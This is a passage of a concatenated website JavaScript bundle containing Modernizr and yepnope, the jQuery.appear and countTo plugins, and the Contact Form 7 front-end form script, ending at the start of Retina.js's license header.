                return u.list && (u.list = !!b.createElement("datalist") && !!a.HTMLDataListElement), u
            }("autocomplete autofocus list placeholder max min multiple pattern required step".split(" ")), e.inputtypes = function (a) {
                for (var d = 0, e, f, h, i = a.length; d < i; d++) k.setAttribute("type", f = a[d]), e = k.type !== "text", e && (k.value = l, k.style.cssText = "position:absolute;visibility:hidden;", /^range$/.test(f) && k.style.WebkitAppearance !== c ? (g.appendChild(k), h = b.defaultView, e = h.getComputedStyle && h.getComputedStyle(k, null).WebkitAppearance !== "textfield" && k.offsetHeight !== 0, g.removeChild(k)) : /^(search|tel)$/.test(f) || (/^(url|email)$/.test(f) ? e = k.checkValidity && k.checkValidity() === !1 : /^color$/.test(f) ? (g.appendChild(k), g.offsetWidth, e = k.value != l, g.removeChild(k)) : e = k.value != l)), t[a[d]] = !!e;
                return t
            }("search tel url email datetime date month week time datetime-local number range color".split(" "))
        }
        var d = "2.5.3",
            e = {},
            f = !0,
            g = b.documentElement,
            h = "modernizr",
            i = b.createElement(h),
            j = i.style,
            k = b.createElement("input"),
            l = ":)",
            m = {}.toString,
            n = " -webkit- -moz- -o- -ms- ".split(" "),
            o = "Webkit Moz O ms",
            p = o.split(" "),
            q = o.toLowerCase().split(" "),
            r = {
                svg: "http://www.w3.org/2000/svg"
            },
            s = {},
            t = {},
            u = {},
            v = [],
            w = v.slice,
            x, y = function (a, c, d, e) {
                var f, i, j, k = b.createElement("div"),
                    l = b.body,
                    m = l ? l : b.createElement("body");
                if (parseInt(d, 10))
                    while (d--) j = b.createElement("div"), j.id = e ? e[d] : h + (d + 1), k.appendChild(j);
                return f = ["&#173;", "<style>", a, "</style>"].join(""), k.id = h, (l ? k : m).innerHTML += f, m.appendChild(k), l || (m.style.background = "", g.appendChild(m)), i = c(k, a), l ? k.parentNode.removeChild(k) : m.parentNode.removeChild(m), !!i
            },
            z = function (b) {
                var c = a.matchMedia || a.msMatchMedia;
                if (c) return c(b).matches;
                var d;
                return y("@media " + b + " { #" + h + " { position: absolute; } }", function (b) {
                    d = (a.getComputedStyle ? getComputedStyle(b, null) : b.currentStyle)["position"] == "absolute"
                }), d
            },
            A = function () {
                function d(d, e) {
                    e = e || b.createElement(a[d] || "div"), d = "on" + d;
                    var f = d in e;
                    return f || (e.setAttribute || (e = b.createElement("div")), e.setAttribute && e.removeAttribute && (e.setAttribute(d, ""), f = F(e[d], "function"), F(e[d], "undefined") || (e[d] = c), e.removeAttribute(d))), e = null, f
                }
                var a = {
                    select: "input",
                    change: "input",
                    submit: "form",
                    reset: "form",
                    error: "img",
                    load: "img",
                    abort: "img"
                };
                return d
            }(),
            B = {}.hasOwnProperty,
            C;
        !F(B, "undefined") && !F(B.call, "undefined") ? C = function (a, b) {
            return B.call(a, b)
        } : C = function (a, b) {
            return b in a && F(a.constructor.prototype[b], "undefined")
        }, Function.prototype.bind || (Function.prototype.bind = function (b) {
            var c = this;
            if (typeof c != "function") throw new TypeError;
            var d = w.call(arguments, 1),
                e = function () {
                    if (this instanceof e) {
                        var a = function () {};
                        a.prototype = c.prototype;
                        var f = new a,
                            g = c.apply(f, d.concat(w.call(arguments)));
                        return Object(g) === g ? g : f
                    }
                    return c.apply(b, d.concat(w.call(arguments)))
                };
            return e
        });
        var K = function (c, d) {
            var f = c.join(""),
                g = d.length;
            y(f, function (c, d) {
                var f = b.styleSheets[b.styleSheets.length - 1],
                    h = f ? f.cssRules && f.cssRules[0] ? f.cssRules[0].cssText : f.cssText || "" : "",
                    i = c.childNodes,
                    j = {};
                while (g--) j[i[g].id] = i[g];
                e.touch = "ontouchstart" in a || a.DocumentTouch && b instanceof DocumentTouch || (j.touch && j.touch.offsetTop) === 9, e.csstransforms3d = (j.csstransforms3d && j.csstransforms3d.offsetLeft) === 9 && j.csstransforms3d.offsetHeight === 3, e.generatedcontent = (j.generatedcontent && j.generatedcontent.offsetHeight) >= 1, e.fontface = /src/i.test(h) && h.indexOf(d.split(" ")[0]) === 0
            }, g, d)
        }(['@font-face {font-family:"font";src:url("https://")}', ["@media (", n.join("touch-enabled),("), h, ")", "{#touch{top:9px;position:absolute}}"].join(""), ["@media (", n.join("transform-3d),("), h, ")", "{#csstransforms3d{left:9px;position:absolute;height:3px;}}"].join(""), ['#generatedcontent:after{content:"', l, '";visibility:hidden}'].join("")], ["fontface", "touch", "csstransforms3d", "generatedcontent"]);
        s.flexbox = function () {
            return J("flexOrder")
        }, s["flexbox-legacy"] = function () {
            return J("boxDirection")
        }, s.canvas = function () {
            var a = b.createElement("canvas");
            return !!a.getContext && !!a.getContext("2d")
        }, s.canvastext = function () {
            return !!e.canvas && !!F(b.createElement("canvas").getContext("2d").fillText, "function")
        }, s.webgl = function () {
            try {
                var d = b.createElement("canvas"),
                    e;
                e = !(!a.WebGLRenderingContext || !d.getContext("experimental-webgl") && !d.getContext("webgl")), d = c
            } catch (f) {
                e = !1
            }
            return e
        }, s.touch = function () {
            return e.touch
        }, s.geolocation = function () {
            return !!navigator.geolocation
        }, s.postmessage = function () {
            return !!a.postMessage
        }, s.websqldatabase = function () {
            return !!a.openDatabase
        }, s.indexedDB = function () {
            return !!J("indexedDB", a)
        }, s.hashchange = function () {
            return A("hashchange", a) && (b.documentMode === c || b.documentMode > 7)
        }, s.history = function () {
            return !!a.history && !!history.pushState
        }, s.draganddrop = function () {
            var a = b.createElement("div");
            return "draggable" in a || "ondragstart" in a && "ondrop" in a
        }, s.websockets = function () {
            for (var b = -1, c = p.length; ++b < c;)
                if (a[p[b] + "WebSocket"]) return !0;
            return "WebSocket" in a
        }, s.rgba = function () {
            return D("background-color:rgba(150,255,150,.5)"), G(j.backgroundColor, "rgba")
        }, s.hsla = function () {
            return D("background-color:hsla(120,40%,100%,.5)"), G(j.backgroundColor, "rgba") || G(j.backgroundColor, "hsla")
        }, s.multiplebgs = function () {
            return D("background:url(https://),url(https://),red url(https://)"), /(url\s*\(.*?){3}/.test(j.background)
        }, s.backgroundsize = function () {
            return J("backgroundSize")
        }, s.borderimage = function () {
            return J("borderImage")
        }, s.borderradius = function () {
            return J("borderRadius")
        }, s.boxshadow = function () {
            return J("boxShadow")
        }, s.textshadow = function () {
            return b.createElement("div").style.textShadow === ""
        }, s.opacity = function () {
            return E("opacity:.55"), /^0.55$/.test(j.opacity)
        }, s.cssanimations = function () {
            return J("animationName")
        }, s.csscolumns = function () {
            return J("columnCount")
        }, s.cssgradients = function () {
            var a = "background-image:",
                b = "gradient(linear,left top,right bottom,from(#9f9),to(white));",
                c = "linear-gradient(left top,#9f9, white);";
            return D((a + "-webkit- ".split(" ").join(b + a) + n.join(c + a)).slice(0, -a.length)), G(j.backgroundImage, "gradient")
        }, s.cssreflections = function () {
            return J("boxReflect")
        }, s.csstransforms = function () {
            return !!J("transform")
        }, s.csstransforms3d = function () {
            var a = !!J("perspective");
            return a && "webkitPerspective" in g.style && (a = e.csstransforms3d), a
        }, s.csstransitions = function () {
            return J("transition")
        }, s.fontface = function () {
            return e.fontface
        }, s.generatedcontent = function () {
            return e.generatedcontent
        }, s.video = function () {
            var a = b.createElement("video"),
                c = !1;
            try {
                if (c = !!a.canPlayType) c = new Boolean(c), c.ogg = a.canPlayType('video/ogg; codecs="theora"').replace(/^no$/, ""), c.h264 = a.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/, ""), c.webm = a.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/, "")
            } catch (d) {}
            return c
        }, s.audio = function () {
            var a = b.createElement("audio"),
                c = !1;
            try {
                if (c = !!a.canPlayType) c = new Boolean(c), c.ogg = a.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/, ""), c.mp3 = a.canPlayType("audio/mpeg;").replace(/^no$/, ""), c.wav = a.canPlayType('audio/wav; codecs="1"').replace(/^no$/, ""), c.m4a = (a.canPlayType("audio/x-m4a;") || a.canPlayType("audio/aac;")).replace(/^no$/, "")
            } catch (d) {}
            return c
        }, s.localstorage = function () {
            try {
                return localStorage.setItem(h, h), localStorage.removeItem(h), !0
            } catch (a) {
                return !1
            }
        }, s.sessionstorage = function () {
            try {
                return sessionStorage.setItem(h, h), sessionStorage.removeItem(h), !0
            } catch (a) {
                return !1
            }
        }, s.webworkers = function () {
            return !!a.Worker
        }, s.applicationcache = function () {
            return !!a.applicationCache
        }, s.svg = function () {
            return !!b.createElementNS && !!b.createElementNS(r.svg, "svg").createSVGRect
        }, s.inlinesvg = function () {
            var a = b.createElement("div");
            return a.innerHTML = "<svg/>", (a.firstChild && a.firstChild.namespaceURI) == r.svg
        }, s.smil = function () {
            return !!b.createElementNS && /SVGAnimate/.test(m.call(b.createElementNS(r.svg, "animate")))
        }, s.svgclippaths = function () {
            return !!b.createElementNS && /SVGClipPath/.test(m.call(b.createElementNS(r.svg, "clipPath")))
        };
        for (var M in s) C(s, M) && (x = M.toLowerCase(), e[x] = s[M](), v.push((e[x] ? "" : "no-") + x));
        return e.input || L(), D(""), i = k = null,
            function (a, b) {
                function g(a, b) {
                    var c = a.createElement("p"),
                        d = a.getElementsByTagName("head")[0] || a.documentElement;
                    return c.innerHTML = "x<style>" + b + "</style>", d.insertBefore(c.lastChild, d.firstChild)
                }

                function h() {
                    var a = k.elements;
                    return typeof a == "string" ? a.split(" ") : a
                }

                function i(a) {
                    var b = {},
                        c = a.createElement,
                        e = a.createDocumentFragment,
                        f = e();
                    a.createElement = function (a) {
                        var e = (b[a] || (b[a] = c(a))).cloneNode();
                        return k.shivMethods && e.canHaveChildren && !d.test(a) ? f.appendChild(e) : e
                    }, a.createDocumentFragment = Function("h,f", "return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&(" + h().join().replace(/\w+/g, function (a) {
                        return b[a] = c(a), f.createElement(a), 'c("' + a + '")'
                    }) + ");return n}")(k, f)
                }

                function j(a) {
                    var b;
                    return a.documentShived ? a : (k.shivCSS && !e && (b = !!g(a, "article,aside,details,figcaption,figure,footer,header,hgroup,nav,section{display:block}audio{display:none}canvas,video{display:inline-block;*display:inline;*zoom:1}[hidden]{display:none}audio[controls]{display:inline-block;*display:inline;*zoom:1}mark{background:#FF0;color:#000}")), f || (b = !i(a)), b && (a.documentShived = b), a)
                }
                var c = a.html5 || {},
                    d = /^<|^(?:button|form|map|select|textarea)$/i,
                    e, f;
                (function () {
                    var a = b.createElement("a");
                    a.innerHTML = "<xyz></xyz>", e = "hidden" in a, f = a.childNodes.length == 1 || function () {
                        try {
                            b.createElement("a")
                        } catch (a) {
                            return !0
                        }
                        var c = b.createDocumentFragment();
                        return typeof c.cloneNode == "undefined" || typeof c.createDocumentFragment == "undefined" || typeof c.createElement == "undefined"
                    }()
                })();
                var k = {
                    elements: c.elements || "abbr article aside audio bdi canvas data datalist details figcaption figure footer header hgroup mark meter nav output progress section summary time video",
                    shivCSS: c.shivCSS !== !1,
                    shivMethods: c.shivMethods !== !1,
                    type: "default",
                    shivDocument: j
                };
                a.html5 = k, j(b)
            }(this, b), e._version = d, e._prefixes = n, e._domPrefixes = q, e._cssomPrefixes = p, e.mq = z, e.hasEvent = A, e.testProp = function (a) {
                return H([a])
            }, e.testAllProps = J, e.testStyles = y, g.className = g.className.replace(/(^|\s)no-js(\s|$)/, "$1$2") + (f ? " js " + v.join(" ") : ""), e
    }(this, this.document),
    function (a, b, c) {
        function d(a) {
            return o.call(a) == "[object Function]"
        }

        function e(a) {
            return typeof a == "string"
        }

        function f() {}

        function g(a) {
            return !a || a == "loaded" || a == "complete" || a == "uninitialized"
        }

        function h() {
            var a = p.shift();
            q = 1, a ? a.t ? m(function () {
                (a.t == "c" ? B.injectCss : B.injectJs)(a.s, 0, a.a, a.x, a.e, 1)
            }, 0) : (a(), h()) : q = 0
        }

        function i(a, c, d, e, f, i, j) {
            function k(b) {
                if (!o && g(l.readyState) && (u.r = o = 1, !q && h(), l.onload = l.onreadystatechange = null, b)) {
                    a != "img" && m(function () {
                        t.removeChild(l)
                    }, 50);
                    for (var d in y[c]) y[c].hasOwnProperty(d) && y[c][d].onload()
                }
            }
            var j = j || B.errorTimeout,
                l = {},
                o = 0,
                r = 0,
                u = {
                    t: d,
                    s: c,
                    e: f,
                    a: i,
                    x: j
                };
            y[c] === 1 && (r = 1, y[c] = [], l = b.createElement(a)), a == "object" ? l.data = c : (l.src = c, l.type = a), l.width = l.height = "0", l.onerror = l.onload = l.onreadystatechange = function () {
                k.call(this, r)
            }, p.splice(e, 0, u), a != "img" && (r || y[c] === 2 ? (t.insertBefore(l, s ? null : n), m(k, j)) : y[c].push(l))
        }

        function j(a, b, c, d, f) {
            return q = 0, b = b || "j", e(a) ? i(b == "c" ? v : u, a, b, this.i++, c, d, f) : (p.splice(this.i++, 0, a), p.length == 1 && h()), this
        }

        function k() {
            var a = B;
            return a.loader = {
                load: j,
                i: 0
            }, a
        }
        var l = b.documentElement,
            m = a.setTimeout,
            n = b.getElementsByTagName("script")[0],
            o = {}.toString,
            p = [],
            q = 0,
            r = "MozAppearance" in l.style,
            s = r && !!b.createRange().compareNode,
            t = s ? l : n.parentNode,
            l = a.opera && o.call(a.opera) == "[object Opera]",
            l = !!b.attachEvent && !l,
            u = r ? "object" : l ? "script" : "img",
            v = l ? "script" : u,
            w = Array.isArray || function (a) {
                return o.call(a) == "[object Array]"
            },
            x = [],
            y = {},
            z = {
                timeout: function (a, b) {
                    return b.length && (a.timeout = b[0]), a
                }
            },
            A, B;
        B = function (a) {
            function b(a) {
                var a = a.split("!"),
                    b = x.length,
                    c = a.pop(),
                    d = a.length,
                    c = {
                        url: c,
                        origUrl: c,
                        prefixes: a
                    },
                    e, f, g;
                for (f = 0; f < d; f++) g = a[f].split("="), (e = z[g.shift()]) && (c = e(c, g));
                for (f = 0; f < b; f++) c = x[f](c);
                return c
            }

            function g(a, e, f, g, i) {
                var j = b(a),
                    l = j.autoCallback;
                j.url.split(".").pop().split("?").shift(), j.bypass || (e && (e = d(e) ? e : e[a] || e[g] || e[a.split("/").pop().split("?")[0]] || h), j.instead ? j.instead(a, e, f, g, i) : (y[j.url] ? j.noexec = !0 : y[j.url] = 1, f.load(j.url, j.forceCSS || !j.forceJS && "css" == j.url.split(".").pop().split("?").shift() ? "c" : c, j.noexec, j.attrs, j.timeout), (d(e) || d(l)) && f.load(function () {
                    k(), e && e(j.origUrl, i, g), l && l(j.origUrl, i, g), y[j.url] = 2
                })))
            }

            function i(a, b) {
                function c(a, c) {
                    if (a) {
                        if (e(a)) c || (j = function () {
                            var a = [].slice.call(arguments);
                            k.apply(this, a), l()
                        }), g(a, j, b, 0, h);
                        else if (Object(a) === a)
                            for (n in m = function () {
                                var b = 0,
                                    c;
                                for (c in a) a.hasOwnProperty(c) && b++;
                                return b
                            }(), a) a.hasOwnProperty(n) && (!c && !--m && (d(j) ? j = function () {
                                var a = [].slice.call(arguments);
                                k.apply(this, a), l()
                            } : j[n] = function (a) {
                                return function () {
                                    var b = [].slice.call(arguments);
                                    a && a.apply(this, b), l()
                                }
                            }(k[n])), g(a[n], j, b, n, h))
                    } else !c && l()
                }
                var h = !!a.test,
                    i = a.load || a.both,
                    j = a.callback || f,
                    k = j,
                    l = a.complete || f,
                    m, n;
                c(h ? a.yep : a.nope, !!i), i && c(i)
            }
            var j, l, m = this.yepnope.loader;
            if (e(a)) g(a, 0, m, 0);
            else if (w(a))
                for (j = 0; j < a.length; j++) l = a[j], e(l) ? g(l, 0, m, 0) : w(l) ? B(l) : Object(l) === l && i(l, m);
            else Object(a) === a && i(a, m)
        }, B.addPrefix = function (a, b) {
            z[a] = b
        }, B.addFilter = function (a) {
            x.push(a)
        }, B.errorTimeout = 1e4, b.readyState == null && b.addEventListener && (b.readyState = "loading", b.addEventListener("DOMContentLoaded", A = function () {
            b.removeEventListener("DOMContentLoaded", A, 0), b.readyState = "complete"
        }, 0)), a.yepnope = k(), a.yepnope.executeStack = h, a.yepnope.injectJs = function (a, c, d, e, i, j) {
            var k = b.createElement("script"),
                l, o, e = e || B.errorTimeout;
            k.src = a;
            for (o in d) k.setAttribute(o, d[o]);
            c = j ? h : c || f, k.onreadystatechange = k.onload = function () {
                !l && g(k.readyState) && (l = 1, c(), k.onload = k.onreadystatechange = null)
            }, m(function () {
                l || (l = 1, c(1))
            }, e), i ? k.onload() : n.parentNode.insertBefore(k, n)
        }, a.yepnope.injectCss = function (a, c, d, e, g, i) {
            var e = b.createElement("link"),
                j, c = i ? h : c || f;
            e.href = a, e.rel = "stylesheet", e.type = "text/css";
            for (j in d) e.setAttribute(j, d[j]);
            g || (n.parentNode.insertBefore(e, n), m(c, 0))
        }
    }(this, document), Modernizr.load = function () {
        yepnope.apply(window, [].slice.call(arguments, 0))
    };

/*
 * jQuery.appear
 * https://github.com/bas2k/jquery.appear/
 * http://code.google.com/p/jquery-appear/
 *
 * Copyright (c) 2009 Michael Hixson
 * Copyright (c) 2012 Alexander Brovikov
 * Licensed under the MIT license (http://www.opensource.org/licenses/mit-license.php)
 */
(function($) {
    $.fn.appear = function(fn, options) {

        var settings = $.extend({

            //arbitrary data to pass to fn
            data: undefined,

            //call fn only on the first appear?
            one: true,

            // X & Y accuracy
            accX: 0,
            accY: 0

        }, options);

        return this.each(function() {

            var t = $(this);

            //whether the element is currently visible
            t.appeared = false;

            if (!fn) {

                //trigger the custom event
                t.trigger('appear', settings.data);
                return;
            }

            var w = $(window);

            //fires the appear event when appropriate
            var check = function() {

                //is the element hidden?
                if (!t.is(':visible')) {

                    //it became hidden
                    t.appeared = false;
                    return;
                }

                //is the element inside the visible window?
                var a = w.scrollLeft();
                var b = w.scrollTop();
                var o = t.offset();
                var x = o.left;
                var y = o.top;

                var ax = settings.accX;
                var ay = settings.accY;
                var th = t.height();
                var wh = w.height();
                var tw = t.width();
                var ww = w.width();

                if (y + th + ay >= b &&
                    y <= b + wh + ay &&
                    x + tw + ax >= a &&
                    x <= a + ww + ax) {

                    //trigger the custom event
                    if (!t.appeared) t.trigger('appear', settings.data);

                } else {

                    //it scrolled out of view
                    t.appeared = false;
                }
            };

            //create a modified fn with some additional logic
            var modifiedFn = function() {

                //mark the element as visible
                t.appeared = true;

                //is this supposed to happen only once?
                if (settings.one) {

                    //remove the check
                    w.unbind('scroll', check);
                    var i = $.inArray(check, $.fn.appear.checks);
                    if (i >= 0) $.fn.appear.checks.splice(i, 1);
                }

                //trigger the original fn
                fn.apply(this, arguments);
            };

            //bind the modified fn to the element
            if (settings.one) t.one('appear', settings.data, modifiedFn);
            else t.bind('appear', settings.data, modifiedFn);

            //check whenever the window scrolls
            w.scroll(check);

            //check whenever the dom changes
            $.fn.appear.checks.push(check);

            //check now
            (check)();
        });
    };

    //keep a queue of appearance checks
    $.extend($.fn.appear, {

        checks: [],
        timeout: null,

        //process the queue
        checkAll: function() {
            var length = $.fn.appear.checks.length;
            if (length > 0) while (length--) ($.fn.appear.checks[length])();
        },

        //check the queue asynchronously
        run: function() {
            if ($.fn.appear.timeout) clearTimeout($.fn.appear.timeout);
            $.fn.appear.timeout = setTimeout($.fn.appear.checkAll, 20);
        }
    });

    //run checks when these methods are called
    $.each(['append', 'prepend', 'after', 'before', 'attr',
        'removeAttr', 'addClass', 'removeClass', 'toggleClass',
        'remove', 'css', 'show', 'hide'], function(i, n) {
        var old = $.fn[n];
        if (old) {
            $.fn[n] = function() {
                var r = old.apply(this, arguments);
                $.fn.appear.run();
                return r;
            }
        }
    });

})(jQuery);



















(function($) {
    $.fn.countTo = function(options) {
        // merge the default plugin settings with the custom options
        options = $.extend({}, $.fn.countTo.defaults, options || {});

        // how many times to update the value, and how much to increment the value on each update
        var loops = Math.ceil(options.speed / options.refreshInterval),
            increment = (options.to - options.from) / loops;

        return $(this).each(function() {
            var _this = this,
                loopCount = 0,
                value = options.from,
                interval = setInterval(updateTimer, options.refreshInterval);

            function updateTimer() {
                value += increment;
                loopCount++;
                $(_this).html(value.toFixed(options.decimals));

                if (typeof(options.onUpdate) == 'function') {
                    options.onUpdate.call(_this, value);
                }

                if (loopCount >= loops) {
                    clearInterval(interval);
                    value = options.to;

                    if (typeof(options.onComplete) == 'function') {
                        options.onComplete.call(_this, value);
                    }
                }
            }
        });
    };

    $.fn.countTo.defaults = {
        from: 0,  // the number the element should start at
        to: 100,  // the number the element should end at
        speed: 1000,  // how long it should take to count between the target numbers
        refreshInterval: 100,  // how often the element should be updated
        decimals: 0,  // the number of decimal places to show
        onUpdate: null,  // callback method for every time the element is updated,
        onComplete: null,  // callback method for when the element finishes updating
    };
})(jQuery);	

(function($) {

	if (typeof _wpcf7 == 'undefined' || _wpcf7 === null)
		_wpcf7 = {};

	_wpcf7 = $.extend({ cached: 0 }, _wpcf7);

	$(function() {
		_wpcf7.supportHtml5 = $.wpcf7SupportHtml5();
		$('div.wpcf7 > form').wpcf7InitForm();
	});

	$.fn.wpcf7InitForm = function() {
		this.ajaxForm({
			beforeSubmit: function(arr, $form, options) {
				$form.wpcf7ClearResponseOutput();
				$form.find('[aria-invalid]').attr('aria-invalid', 'false');
				$form.find('img.ajax-loader').css({ visibility: 'visible' });
				return true;
			},
			beforeSerialize: function($form, options) {
				$form.find('[placeholder].placeheld').each(function(i, n) {
					$(n).val('');
				});
				return true;
			},
			data: { '_wpcf7_is_ajax_call': 1 },
			dataType: 'json',
			success: $.wpcf7AjaxSuccess,
			error: function(xhr, status, error, $form) {
				var e = $('<div class="ajax-error"></div>').text(error.message);
				$form.after(e);
			}
		});

		if (_wpcf7.cached)
			this.wpcf7OnloadRefill();

		this.wpcf7ToggleSubmit();

		this.find('.wpcf7-submit').wpcf7AjaxLoader();

		this.find('.wpcf7-acceptance').click(function() {
			$(this).closest('form').wpcf7ToggleSubmit();
		});

		this.find('.wpcf7-exclusive-checkbox').wpcf7ExclusiveCheckbox();

		this.find('.wpcf7-list-item.has-free-text').wpcf7ToggleCheckboxFreetext();

		this.find('[placeholder]').wpcf7Placeholder();

		if (_wpcf7.jqueryUi && ! _wpcf7.supportHtml5.date) {
			this.find('input.wpcf7-date[type="date"]').each(function() {
				$(this).datepicker({
					dateFormat: 'yy-mm-dd',
					minDate: new Date($(this).attr('min')),
					maxDate: new Date($(this).attr('max'))
				});
			});
		}

		if (_wpcf7.jqueryUi && ! _wpcf7.supportHtml5.number) {
			this.find('input.wpcf7-number[type="number"]').each(function() {
				$(this).spinner({
					min: $(this).attr('min'),
					max: $(this).attr('max'),
					step: $(this).attr('step')
				});
			});
		}
	};

	$.wpcf7AjaxSuccess = function(data, status, xhr, $form) {
		if (! $.isPlainObject(data) || $.isEmptyObject(data))
			return;

		var $responseOutput = $form.find('div.wpcf7-response-output');

		$form.wpcf7ClearResponseOutput();

		$form.find('.wpcf7-form-control').removeClass('wpcf7-not-valid');
		$form.removeClass('invalid spam sent failed');

		if (data.captcha)
			$form.wpcf7RefillCaptcha(data.captcha);

		if (data.quiz)
			$form.wpcf7RefillQuiz(data.quiz);

		if (data.invalids) {
			$.each(data.invalids, function(i, n) {
				$form.find(n.into).wpcf7NotValidTip(n.message);
				$form.find(n.into).find('.wpcf7-form-control').addClass('wpcf7-not-valid');
				$form.find(n.into).find('[aria-invalid]').attr('aria-invalid', 'true');
			});

			$responseOutput.addClass('wpcf7-validation-errors');
			$form.addClass('invalid');

			$(data.into).trigger('invalid.wpcf7');

		} else if (1 == data.spam) {
			$responseOutput.addClass('wpcf7-spam-blocked');
			$form.addClass('spam');

			$(data.into).trigger('spam.wpcf7');

		} else if (1 == data.mailSent) {
			$responseOutput.addClass('wpcf7-mail-sent-ok');
			$form.addClass('sent');

			if (data.onSentOk)
				$.each(data.onSentOk, function(i, n) { eval(n) });

			$(data.into).trigger('mailsent.wpcf7');

		} else {
			$responseOutput.addClass('wpcf7-mail-sent-ng');
			$form.addClass('failed');

			$(data.into).trigger('mailfailed.wpcf7');
		}

		if (data.onSubmit)
			$.each(data.onSubmit, function(i, n) { eval(n) });

		$(data.into).trigger('submit.wpcf7');

		if (1 == data.mailSent)
			$form.resetForm();

		$form.find('[placeholder].placeheld').each(function(i, n) {
			$(n).val($(n).attr('placeholder'));
		});

		$responseOutput.append(data.message).slideDown('fast');
		$responseOutput.attr('role', 'alert');

		$.wpcf7UpdateScreenReaderResponse($form, data);
	}

	$.fn.wpcf7ExclusiveCheckbox = function() {
		return this.find('input:checkbox').click(function() {
			$(this).closest('.wpcf7-checkbox').find('input:checkbox').not(this).removeAttr('checked');
		});
	};

	$.fn.wpcf7Placeholder = function() {
		if (_wpcf7.supportHtml5.placeholder)
			return this;

		return this.each(function() {
			$(this).val($(this).attr('placeholder'));
			$(this).addClass('placeheld');

			$(this).focus(function() {
				if ($(this).hasClass('placeheld'))
					$(this).val('').removeClass('placeheld');
			});

			$(this).blur(function() {
				if ('' == $(this).val()) {
					$(this).val($(this).attr('placeholder'));
					$(this).addClass('placeheld');
				}
			});
		});
	};

	$.fn.wpcf7AjaxLoader = function() {
		return this.each(function() {
			var loader = $('<img class="ajax-loader" />')
				.attr({ src: _wpcf7.loaderUrl, alt: _wpcf7.sending })
				.css('visibility', 'hidden');

			$(this).after(loader);
		});
	};

	$.fn.wpcf7ToggleSubmit = function() {
		return this.each(function() {
			var form = $(this);
			if (this.tagName.toLowerCase() != 'form')
				form = $(this).find('form').first();

			if (form.hasClass('wpcf7-acceptance-as-validation'))
				return;

			var submit = form.find('input:submit');
			if (! submit.length) return;

			var acceptances = form.find('input:checkbox.wpcf7-acceptance');
			if (! acceptances.length) return;

			submit.removeAttr('disabled');
			acceptances.each(function(i, n) {
				n = $(n);
				if (n.hasClass('wpcf7-invert') && n.is(':checked')
				|| ! n.hasClass('wpcf7-invert') && ! n.is(':checked'))
					submit.attr('disabled', 'disabled');
			});
		});
	};

	$.fn.wpcf7ToggleCheckboxFreetext = function() {
		return this.each(function() {
			var $wrap = $(this).closest('.wpcf7-form-control');

			if ($(this).find(':checkbox, :radio').is(':checked')) {
				$(this).find(':input.wpcf7-free-text').prop('disabled', false);
			} else {
				$(this).find(':input.wpcf7-free-text').prop('disabled', true);
			}

			$wrap.find(':checkbox, :radio').change(function() {
				var $cb = $('.has-free-text', $wrap).find(':checkbox, :radio');
				var $freetext = $(':input.wpcf7-free-text', $wrap);

				if ($cb.is(':checked')) {
					$freetext.prop('disabled', false).focus();
				} else {
					$freetext.prop('disabled', true);
				}
			});
		});
	};

	$.fn.wpcf7NotValidTip = function(message) {
		return this.each(function() {
			var $into = $(this);
			$into.hide().append('<span role="alert" class="wpcf7-not-valid-tip">' + message + '</span>').slideDown('fast');

			if ($into.is('.use-floating-validation-tip *')) {
				$('.wpcf7-not-valid-tip', $into).mouseover(function() {
					$(this).wpcf7FadeOut();
				});

				$(':input', $into).focus(function() {
					$('.wpcf7-not-valid-tip', $into).not(':hidden').wpcf7FadeOut();
				});
			}
		});
	};

	$.fn.wpcf7FadeOut = function() {
		return this.each(function() {
			$(this).animate({
				opacity: 0
			}, 'fast', function() {
				$(this).css({'z-index': -100});
			});
		});
	};

	$.fn.wpcf7OnloadRefill = function() {
		return this.each(function() {
			var url = $(this).attr('action');
			if (0 < url.indexOf('#'))
				url = url.substr(0, url.indexOf('#'));

			var id = $(this).find('input[name="_wpcf7"]').val();
			var unitTag = $(this).find('input[name="_wpcf7_unit_tag"]').val();

			$.getJSON(url,
				{ _wpcf7_is_ajax_call: 1, _wpcf7: id, _wpcf7_request_ver: $.now() },
				function(data) {
					if (data && data.captcha)
						$('#' + unitTag).wpcf7RefillCaptcha(data.captcha);

					if (data && data.quiz)
						$('#' + unitTag).wpcf7RefillQuiz(data.quiz);
				}
			);
		});
	};

	$.fn.wpcf7RefillCaptcha = function(captcha) {
		return this.each(function() {
			var form = $(this);

			$.each(captcha, function(i, n) {
				form.find(':input[name="' + i + '"]').clearFields();
				form.find('img.wpcf7-captcha-' + i).attr('src', n);
				var match = /([0-9]+)\.(png|gif|jpeg)$/.exec(n);
				form.find('input:hidden[name="_wpcf7_captcha_challenge_' + i + '"]').attr('value', match[1]);
			});
		});
	};

	$.fn.wpcf7RefillQuiz = function(quiz) {
		return this.each(function() {
			var form = $(this);

			$.each(quiz, function(i, n) {
				form.find(':input[name="' + i + '"]').clearFields();
				form.find(':input[name="' + i + '"]').siblings('span.wpcf7-quiz-label').text(n[0]);
				form.find('input:hidden[name="_wpcf7_quiz_answer_' + i + '"]').attr('value', n[1]);
			});
		});
	};

	$.fn.wpcf7ClearResponseOutput = function() {
		return this.each(function() {
			$(this).find('div.wpcf7-response-output').hide().empty().removeClass('wpcf7-mail-sent-ok wpcf7-mail-sent-ng wpcf7-validation-errors wpcf7-spam-blocked').removeAttr('role');
			$(this).find('span.wpcf7-not-valid-tip').remove();
			$(this).find('img.ajax-loader').css({ visibility: 'hidden' });
		});
	};

	$.wpcf7UpdateScreenReaderResponse = function($form, data) {
		$('.wpcf7 .screen-reader-response').html('').attr('role', '');

		if (data.message) {
			var $response = $form.siblings('.screen-reader-response').first();
			$response.append(data.message);

			if (data.invalids) {
				var $invalids = $('<ul></ul>');

				$.each(data.invalids, function(i, n) {
					if (n.idref) {
						var $li = $('<li></li>').append($('<a></a>').attr('href', '#' + n.idref).append(n.message));
					} else {
						var $li = $('<li></li>').append(n.message);
					}

					$invalids.append($li);
				});

				$response.append($invalids);
			}

			$response.attr('role', 'alert').focus();
		}
	}

	$.wpcf7SupportHtml5 = function() {
		var features = {};
		var input = document.createElement('input');

		features.placeholder = 'placeholder' in input;

		var inputTypes = ['email', 'url', 'tel', 'number', 'range', 'date'];

		$.each(inputTypes, function(index, value) {
			input.setAttribute('type', value);
			features[value] = input.type !== 'text';
		});

		return features;
	};

})(jQuery);

/*!
 * Retina.js v1.3.0
 *
 * Copyright 2014 Imulus, LLC
 * Released under the MIT license
 *
 * Retina.js is an open source script that makes it easy to serve
